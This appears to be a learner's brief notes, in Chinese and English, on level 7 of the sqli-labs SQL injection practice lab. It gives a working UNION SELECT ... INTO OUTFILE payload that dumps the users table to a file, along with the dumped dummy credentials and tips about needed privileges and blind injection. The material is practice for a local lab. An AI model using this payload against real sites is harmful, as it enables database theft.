 SQL XSS Encryption Encoding Other
http://127.0.0.1/sqli-labs/Less-7/
?id=1')) union select * from users into outfile "D://1.txt"--+
导出数据到文件，要有权限
users表名可以用盲注得到，因为有对和错的提示
Enable Post data Enable Referrer
虽然报错，但还是得到了文件，我也不知道为啥
Welcome Dhakkan
You have an error in your SQL syntax
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword